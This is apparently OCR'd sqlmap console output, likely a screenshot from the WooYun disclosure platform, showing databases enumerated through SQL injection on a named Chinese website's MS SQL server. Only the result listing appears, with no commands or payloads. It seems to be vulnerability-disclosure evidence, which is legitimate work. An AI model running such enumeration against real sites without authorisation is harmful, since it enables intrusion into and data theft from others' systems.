 [16:34:29] [INFO] fetching number of databases
[16:34:29] [INFO] resumed: 7
[16:34:29] [INFO] resumed: BOSS_GJS
[16:34:29] [INFO] resumed: master
[16:34:29] [INFO] resumed: model
[16:34:29] [INFO] resumed: MonitorV2
[16:34:29] [INFO] resumed: msdb
[16:34:29] [INFO] resumed: tempdb
[16:34:29] [INFO] resumed: zjgjs
available databases [7]:
[*] BOSS_GJS
[*] master
[*] model
[*] MonitorV2
[*] msdb
[*] tempdb
[*] zjgjs
[16:34:29] [INFO] fetched data logged to text files under 'output\tg.zhengjin99.
com'
[*] shutting down at 16:34:29
www.wooyun.org
D:\sqlmap>